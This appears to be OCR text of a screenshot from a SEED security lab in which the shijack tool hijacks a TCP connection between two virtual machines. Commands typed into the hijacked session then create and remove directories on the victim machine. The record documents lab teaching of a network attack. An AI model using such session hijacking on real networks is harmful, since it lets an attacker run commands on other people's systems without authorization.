 Ubunto16.04 Machine A [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
5:36 PM
/bin/bash
/bin/bash 80x12
[06/16/19]seed@VM:~$ sudo ./shijack/shijack-lnx enp0s3 10.0.2.6 59504 10.0.2.7 2
3
[sudo] password for seed:
Waiting for SEQ/ACK to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf
Got packet! SEQ = 0x579abef6 ACK = 0xf863f143
Starting hijack session, Please use ^C to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.
mkdir demo1
mkdir demo2
rmdir demo1
Ubunto16.04 Machine C [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Home
Home
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Computer
android
bin
Customization
demo2
Desktop
Documents
Downloads
lib
Music
Pictures
Public
source
Templates
Videos
Examples